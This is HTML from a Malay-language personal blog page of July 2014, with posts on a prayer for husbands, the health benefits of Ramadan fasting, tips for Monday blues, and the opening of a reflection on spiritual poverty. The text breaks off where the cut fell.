<div style="text-align: justify;"><span style="background-color: white;">As</span>Selamat berhujung minggu ye. Ermmm, menjadi isteri yang taat dan solehah bukan susah. Begitu juga sebaliknya. Semua perempuan mesti nak jadi isteri yang sentiasa taat kepada suaminya.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Dan, tak dinafikan mesti semua lelaki juga nakkan isteri yang solehah, taat dan setia padanya. Baiklah, cikla nak <i>share</i> satu doa khas untuk semua isteri-isteri solehah dan superb diluar sana. Mungkin ia boleh dijadikan amalan kita. InshaAllah.</div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
Bismillahirrahmanirrahim.</div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Doa untuk suami." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6kCslp4QrbSPtXOJmipmn-u-xbTEGc0ny16AUKTYrL0Pzw6MduBg6DqHV7N9ArNEr8EcM6Dfn8Vw2jim4Gtd_lCkfH0cEzG8hrpskEUvwa23S463yvNALVCzQSIU7nWEsdWNeD3U9EG9z/s1600/1404529659218.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Doa untuk suami." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Doa untuk suami.</td></tr>
</tbody></table>
<br /><div style="text-align: justify;">Aamiin ya Allah. Semoga ia memberi manfaat kepada kita semua dan diri cikla jugak.</div>
<div style="text-align: justify;"><br /></div><div style="text-align: justify;">*Kredit to Facebook.com image.</div></div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary7786824825711465767");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-untuk-suami.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-untuk-suami.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-untuk-suami.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-05T11:02:00+08:00'>July 05, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-untuk-suami.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7786824825711465767&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7786824825711465767&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7786824825711465767&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7786824825711465767&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7786824825711465767&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>4 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/kebaikan-puasa-dari-segi-perubatan.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNVRKCE1ipkO-XxZpSk9iECQ4gcKSWXlX4-kZZo4uGYuiF7Ap_jFt7_KioUHHmAIuIV2UEBlIuL4a8U0xqj4UBcveD_ImsCWY-v3xJCt2y_vK0u_rwsRU3TLcodsDcGUoZbhmRzTr5y1H_/s72-c/1404457246341.jpeg",'Kebaikan puasa dari segi perubatan.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/kebaikan-puasa-dari-segi-perubatan.html&title=Kebaikan puasa dari segi perubatan.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/kebaikan-puasa-dari-segi-perubatan.html&title=Kebaikan puasa dari segi perubatan.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/kebaikan-puasa-dari-segi-perubatan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNVRKCE1ipkO-XxZpSk9iECQ4gcKSWXlX4-kZZo4uGYuiF7Ap_jFt7_KioUHHmAIuIV2UEBlIuL4a8U0xqj4UBcveD_ImsCWY-v3xJCt2y_vK0u_rwsRU3TLcodsDcGUoZbhmRzTr5y1H_/s16000/1404457246341.jpeg&description=  Hari ni sudah 6 Ramadan. Alhamdullilah, kita masih diberi kesempatan untuk menjalani ibadah ini. Ramadan, ia adalah bulan keberkatan malah...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/kebaikan-puasa-dari-segi-perubatan.html'>
Kebaikan puasa dari segi perubatan.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-04T14:56:00+08:00'>July 04, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/kebaikan-puasa-dari-segi-perubatan.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4920196611684425858'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div dir="ltr" style="text-align: justify;">Hari ni sudah 6 Ramadan. Alhamdullilah, kita masih diberi kesempatan untuk menjalani ibadah ini. Ramadan, ia adalah bulan keberkatan malah Allah menjanjikan pahala yang berlipat kali ganda untuk setiap amalan yang kita buat.&nbsp;</div><div dir="ltr" style="text-align: justify;"><br /></div><div dir="ltr" style="text-align: justify;">Sebenarnya, amalan berpuasa turut memberi kebaikan kepada kita terutama dari segi perubatan (kesihatan). Ia telah dibuktikan dengan pelbagai kajian yang dibuat oleh pakar-pakar.</div>
<div style="text-align: justify;">
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNVRKCE1ipkO-XxZpSk9iECQ4gcKSWXlX4-kZZo4uGYuiF7Ap_jFt7_KioUHHmAIuIV2UEBlIuL4a8U0xqj4UBcveD_ImsCWY-v3xJCt2y_vK0u_rwsRU3TLcodsDcGUoZbhmRzTr5y1H_/s2560/1404457246341.jpeg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" style="margin-left: auto; margin-right: auto;"><img alt="Kebaikan puasa dari segi perubatan." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNVRKCE1ipkO-XxZpSk9iECQ4gcKSWXlX4-kZZo4uGYuiF7Ap_jFt7_KioUHHmAIuIV2UEBlIuL4a8U0xqj4UBcveD_ImsCWY-v3xJCt2y_vK0u_rwsRU3TLcodsDcGUoZbhmRzTr5y1H_/s16000/1404457246341.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Kebaikan puasa dari segi perubatan." /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Kebaikan puasa dari segi perubatan.</td></tr>
</tbody></table>
<div style="text-align: justify;"><div><br /></div>
</div>
<div style="text-align: justify;">
Baiklah, cikla nak <i>share</i> beberapa kebaikan yang kita akan perolehi jika kita melakukan ibadah puasa ini. Antaranya;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
&#8226; Menurunkan berat badan dengan cara yang sihat dan murah. Ia berbeza dengan amalan diet ketat seperti langsung tak makan nasi dan sebagainya. Dengan berpuasa, penurunan berat lebih stabil.</div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
&#8226; Percepat proses pemulihan sebab masa berpuasa tenaga digunakan dari sistem penghadaman ke sistem lain seperti penyembuhan dan metabolisme badan.</div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
&#8226; Awet muda dan melanjutkan usia. Ketika berpuasa hormon pertumbuhan (hormon anti-penuaan) dirembeskan dengan banyak sebab prides pembentukan sintesis protein lebih efektif, sistem tahan badan lebih baik dan kadar metabolisme lebih rendah.</div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
&#8226; Kurangkan risiko penyakit aterosklerosis iaitu sejenis penyakit pada arteri (lemak berkembang pada dinding dalam dan sekat aliran darah). Ia biasa berlaku pada pesakit diabetes.</div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
&#8226; Solat terawih dapat memetabolismekan makanan kerana ia salah satu bentuk senaman ringkas yang baik bagi menguatkan jantung dan aliran darah.</div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
&#8226; Dapat mendisiplinkan diri untuk berhenti merokok kerana pada waktu siang perokok boleh meninggalkan rokok kerana berpuasa.</div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
&#8226; Memberi ketenangan mental kerana ganjaran yang berlipat ganda membuatkan kita lebih menumpukan kepada melakukan ibadah.<br />
<br /></div>
<div style="text-align: justify;">
Haaaa, banyak betul istilah perubatan kan? Kalau korang nak tau lebih detail, tanyalah pada yang pakar. </div>
<div style="text-align: justify;">
<br />
Sumber info: Metro/Sihat.</div>
<div style="text-align: justify;">
<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary4920196611684425858");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/kebaikan-puasa-dari-segi-perubatan.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/kebaikan-puasa-dari-segi-perubatan.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/kebaikan-puasa-dari-segi-perubatan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-04T14:56:00+08:00'>July 04, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/kebaikan-puasa-dari-segi-perubatan.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4920196611684425858&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4920196611684425858&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4920196611684425858&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4920196611684425858&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4920196611684425858&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/info' rel='tag'>info</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/tips-hadapi-monday-blues.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6XuIOCcshEPE3gJm2Xa7kbhVvkFzYgGCmjbfIlv3hRSnl9EAEnfTs5oUIpjciL77tLrs-pmuE9sbAGb0B2PliVc_28p9_W7mhcAIKf9Vf8mdGSRdFtVTeObKkzfR-_Q5KN5NOjksymDog/s72-c/1404438392370.jpeg",'Tips hadapi Monday Blues!'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/tips-hadapi-monday-blues.html&title=Tips hadapi Monday Blues!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/tips-hadapi-monday-blues.html&title=Tips hadapi Monday Blues!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/tips-hadapi-monday-blues.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6XuIOCcshEPE3gJm2Xa7kbhVvkFzYgGCmjbfIlv3hRSnl9EAEnfTs5oUIpjciL77tLrs-pmuE9sbAGb0B2PliVc_28p9_W7mhcAIKf9Vf8mdGSRdFtVTeObKkzfR-_Q5KN5NOjksymDog/s16000/1404438392370.jpeg&description=  Bila tiba hari isnin mesti kebanyakannya macam malas je kan? Ada yang ala tak puas cutilah, ngantuklah, letihlah. Macam-madam lagilah.  Ha...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/tips-hadapi-monday-blues.html'>
Tips hadapi Monday Blues!
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-04T09:41:00+08:00'>July 04, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/tips-hadapi-monday-blues.html#comment-form' onclick=''>
6 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4268872863618220607'><div dir="ltr" style="text-align: justify;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div><span style="text-align: justify;">Bila tiba hari isnin mesti kebanyakannya macam malas je kan? Ada yang ala tak puas cutilah, ngantuklah, letihlah. Macam-madam lagilah.&nbsp;</span></div><div><span style="text-align: justify;"><br /></span></div><div><span style="text-align: justify;">Haa, kat sini cikla nak </span><i style="text-align: justify;">share</i><span style="text-align: justify;"> tips macam mana kita nak hadapi </span><i style="text-align: justify;">mood</i><span style="text-align: justify;"> Monday blues ni. Apa lagi, jom semak apakah tips-tipsnya.</span></div>
<div style="text-align: justify;">
<br /></div>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6XuIOCcshEPE3gJm2Xa7kbhVvkFzYgGCmjbfIlv3hRSnl9EAEnfTs5oUIpjciL77tLrs-pmuE9sbAGb0B2PliVc_28p9_W7mhcAIKf9Vf8mdGSRdFtVTeObKkzfR-_Q5KN5NOjksymDog/s2560/1404438392370.jpeg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" style="margin-left: auto; margin-right: auto;"><img alt="Tips hadapi Monday Blues!" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6XuIOCcshEPE3gJm2Xa7kbhVvkFzYgGCmjbfIlv3hRSnl9EAEnfTs5oUIpjciL77tLrs-pmuE9sbAGb0B2PliVc_28p9_W7mhcAIKf9Vf8mdGSRdFtVTeObKkzfR-_Q5KN5NOjksymDog/s16000/1404438392370.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Tips hadapi Monday Blues!" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Tips hadapi Monday Blues!</td></tr>
</tbody></table>
<div style="text-align: justify;"><div><br /></div>
</div>
<div style="text-align: justify;">
</div>
<ol>
<li style="text-align: justify;">'List'kan apa yang perlu kita buat pada hari Isnin. Lakukannya ini pada hari Jumaat. Bukan apa takut nanti hari cuti hujung minggu kita terganggu dengan senarai kerja yang 'tetiba'. Kan dah kelam-kabut.</li>
<li style="text-align: justify;">Jangan bermalasan atas katil sepanjang cuti. Ada setengah orang, bila cuti je kerjanya berlingkor atas katil. Tidur je. Apa kata, <i>time</i> cuti tu aktifkan diri dengan aktiviti riadah dengan keluarga atau kawan-kawan supaya tahap tenaga dan mood kita sentiasa berada pada tahap tiptop.</li>
<li style="text-align: justify;">Jangan nak mengada-ngada nak keluar berjimba pada malam Isnin (hari Ahad). Nanti mesti balik lambat punyalah. Dah tu memacam la. Penatlah, letihlah, tak laratlah. &nbsp;kata lepak je kat rumah.&nbsp;Layan cerita kata TV tu. Simpan sikit tenaga untuk kita kekal cergas pada esok hari.</li>
<li style="text-align: justify;">Buang rasa resah. Tenangkan fikiran dan rehatkan minda. Buat apa nak resah risau bagai, sebab nak tak nak kita kena gak <i>settle</i> kan kerja tersebut. Kalau ada lilin aromaterapi tu pasanglah biar tenang sikit jiwa tu.</li>
<li style="text-align: justify;">Kalau boleh, buat senaman ringan sebelum kita nak tidur tu terutama yang berkaitan dengan pernafasan. Bukan apa, aura-aura cergas tu dapat dijana dan InshaAllah kita tak kan rasa lemah dan lesu pada keesokkan harinya. Malah, kita akan rasa lebih bertenaga dan bersemangat.</li>
</ol>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Ehem ehem. Bagi cikla semua terpulang pada diri kita macam mana nak hadapinya dengan hati yang gembira atau sebaliknya. Ada orang hari hari pun dia '<i><b>blues</b></i>' memanjang. Hehe.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Bukan saja Monday blues. Tuesday blues lah. Wednesday blues lah. Thursday blues lah. Malah sampai Jumaat pun. Friday blues katanya.<br />
<br />
Tapi, apa yang penting tepuk dada, tanya diri. Ye tak?</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
*Sumber tips kredit to RapiMAGAZINE.<br />
<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary4268872863618220607");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/tips-hadapi-monday-blues.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/tips-hadapi-monday-blues.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/tips-hadapi-monday-blues.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-04T09:41:00+08:00'>July 04, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/tips-hadapi-monday-blues.html#comment-form' onclick=''>
6 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4268872863618220607&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4268872863618220607&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4268872863618220607&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4268872863618220607&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4268872863618220607&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/petua' rel='tag'>petua</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/miskin-dunia-kaya-akhirat.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJuzfJtMhUYsE18jwsP2TozAlKZ8RJVH5KyVx30-EPyvlfk4Z5N_qvQ2Tl0kPdHlPfRgIxXX0SDcC2NLD6quQcDGMnaADQANCdRzxqBIjwzmbz5gtpliyauPrs5PYk3A06Z3ecekrd0CIt/s72-c/1404436106519.jpeg",'Miskin dunia, kaya akhirat.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/miskin-dunia-kaya-akhirat.html&title=Miskin dunia, kaya akhirat.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/miskin-dunia-kaya-akhirat.html&title=Miskin dunia, kaya akhirat.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/miskin-dunia-kaya-akhirat.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJuzfJtMhUYsE18jwsP2TozAlKZ8RJVH5KyVx30-EPyvlfk4Z5N_qvQ2Tl0kPdHlPfRgIxXX0SDcC2NLD6quQcDGMnaADQANCdRzxqBIjwzmbz5gtpliyauPrs5PYk3A06Z3ecekrd0CIt/s16000/1404436106519.jpeg&description=  Miskin... Cikla percaya sesiapa di dunia ni mesti tak nak miskin. Tapi, jangan ingat miskin tu hanya kepada miskin harta benda.  Miskin ju...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/miskin-dunia-kaya-akhirat.html'>
Miskin dunia, kaya akhirat.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-04T09:03:00+08:00'>July 04, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/miskin-dunia-kaya-akhirat.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary3778196885099569825'><div dir="ltr" style="text-align: justify;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div><span style="text-align: justify;">Miskin... Cikla percaya sesiapa di dunia ni mesti tak nak miskin. Tapi, jangan ingat miskin tu hanya kepada miskin harta benda.&nbsp;</span></div><div><span style="text-align: justify;"><br /></span></div><div><span style="text-align: justify;">Miskin juga kita boleh tengok dari segi ukuran keimanan kita kepadaNya, kealpaan kita kepada semua suruhan dan laranganNya serta bagaimana kita menunjukkan tingkahlaku kepada orang sekeliling kita.</span></div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
